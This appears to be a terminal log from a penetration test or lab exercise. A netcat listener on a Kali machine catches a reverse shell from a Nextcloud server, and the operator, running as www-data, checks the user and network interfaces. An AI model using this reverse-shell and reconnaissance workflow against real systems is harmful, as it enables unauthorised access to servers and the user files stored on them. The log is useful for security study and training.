 ┌──(ruben㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.0.32.5] from tuk-nextcloud.auenland [10.0.68.102] 56162
bash: cannot set terminal process group (615): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tuk-nextcloud:/var/www/html/data/heiderose/files$ whoami
whoami
www-data
www-data@tuk-nextcloud:/var/www/html/data/heiderose/files$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:13:75:e9 brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.102/22 brd 10.0.71.255 scope global noprefixroute enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe13:75e9/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@tuk-nextcloud:/var/www/html/data/heiderose/files$